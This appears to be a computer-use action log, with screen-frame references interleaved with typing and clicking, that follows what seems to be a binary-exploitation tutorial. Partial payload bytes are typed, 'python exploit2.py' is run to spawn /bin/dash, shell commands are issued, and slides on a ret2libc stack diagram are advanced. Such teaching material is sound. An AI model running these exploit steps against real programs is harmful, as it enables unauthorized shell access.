
{"action": "type", "text": "v3"}

{"action": "type", "text": "\\x8"}

{"action": "type", "text": "8d\\\""}
{"action": "left_click", "coordinate": [610, 656]}
{"action": "type", "text": ":"}

{"action": "type", "text": "x"}
{"action": "type", "text": "python exploit2.py"}

Run exploit2.py into the program to spawn /bin/dash, then issue ls and an echo command in the shell.
{"action": "key", "text": "Return"}

{"action": "type", "text": "ls"}

{"action": "type", "text": "echo"}

{"action": "type", "text": "a >"}

{"action": "type", "text": "youre"}

Advance the slides to the ret2libc stack diagram with system(), exit() and "/bin/sh" addresses.
{"action": "left_click", "coordinate": [930, 640]}

{"action": "left_click", "coordinate": [928, 640]}

{"action": "left_click", "coordinate": [928, 640]}
